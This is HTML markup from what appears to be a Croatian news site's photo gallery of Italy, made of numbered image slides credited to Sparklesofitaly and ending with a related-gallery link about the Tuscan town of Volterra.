                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925401.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925401.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925401.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925401.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 5</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925403">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925403.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925403.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925403.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925403.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 7</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925406">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925406.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925406.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925406.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925406.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 10</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925407">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925407.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925407.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925407.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925407.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 11</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925405">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925405.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925405.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925405.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925405.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 9</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925404">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925404.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925404.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925404.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925404.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 8</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925400">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925400.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925400.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925400.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925400.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 4</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925399">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925399.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925399.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925399.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925399.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 3</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925398">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925398.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925398.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925398.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925398.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 2</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925397">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925397.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925397.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925397.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925397.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 1</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925408">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925408.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925408.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925408.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925408.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 12</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925409">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925409.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925409.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925409.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925409.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 13</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925410">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925410.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925410.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925410.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925410.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 14</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925411">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925411.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925411.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925411.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925411.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 15</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925412">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925412.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925412.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925412.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925412.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 16</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925413">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925413.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925413.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925413.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925413.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 17</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925414">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925414.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925414.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925414.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925414.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 18</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925415">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925415.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925415.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925415.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925415.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 19</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925416">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925416.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925416.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925416.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925416.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 20</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925430">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925430.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925430.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925430.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925430.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 34</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925429">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925429.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925429.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925429.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925429.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 33</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925428">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925428.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925428.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925428.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925428.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 32</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925427">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925427.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925427.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925427.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925427.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 31</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925426">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925426.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925426.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925426.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925426.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 30</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925425">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925425.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925425.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925425.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925425.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 29</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925424">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925424.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925424.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925424.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925424.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 28</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925423">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925423.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925423.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925423.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925423.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 27</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925422">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925422.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925422.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925422.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925422.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 26</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925421">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925421.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925421.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925421.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925421.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 25</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925420">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925420.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925420.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925420.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925420.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 24</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925419">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925419.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925419.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925419.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925419.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 23</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925418">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925418.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925418.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925418.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925418.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 22</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61925417">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61925417.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61925417.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61925417.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61925417.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Italija - 21</span>
                                                                        <span class="img-source">Foto:
                                        Sparklesofitaly</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                        

                                        <li class="splide__slide" data-cms-entityid="last_slide">
                        <span class="last-related" style="opacity:0">
                            <span class="label st"><span>Pogledaj</span> i ovo</span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/volterra-u-toskani---904082.html/63046336/904082">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Mar2025/63046329-volterra.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">4</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Mar2025/63046335-volterra.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">4</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Mar2025/63046334-volterra.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">4</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Mar2025/63046333-volterra.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/volterra-u-toskani---904082.html">
                                            <h3 class="subtitle">
                                                Grad alabastera</h3>
                                            <h2 class="title">
                                                Toskanski gradić navrh brda koji će vas osvojiti svojim pogledima, okusima i suvenirima
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
